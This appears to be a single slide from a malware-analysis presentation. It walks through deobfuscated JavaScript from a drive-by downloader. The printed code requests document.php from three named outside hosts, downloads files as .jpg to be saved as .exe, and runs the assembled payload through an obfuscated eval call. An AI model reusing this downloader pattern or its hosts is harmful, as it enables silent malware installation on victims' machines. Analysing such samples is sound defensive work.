

# And Finally...
11
try {
 	 xo.open("GET","http://"+b[i]+"/document.php?
		rnd="+fr+"&id="+str, 	false); xo.open is only one line.
These become:
xo.open("GET","http://greenminds.ca/document.php?rnd="+fr+"&id="+str, false);
xo.open("GET","http://64.239.5.9/document.php?rnd="+fr+"&id="+str, false);
xo.open("GET","http://selmaryachtmarket.com/document.php?rnd="+fr+"&id="+str, false);
 	 xo.send();
 }
 catch (er) {};
 if (dn == 1) break;
 };
}:
These 3 functions are calls for the basic function dl used with the wnol variable.
dl(591); Download first as 591.jpg and later save as an exe file.
dl(4012);
dl(2753);
var uwvkxww = 'eval';
this[uwvkxww](wnol);
This becomes this[eval](wnol) which then jumps out of the assembly program and 'evaluates the varaiable' thereby running the assembled JavaScript code which runs 3 times..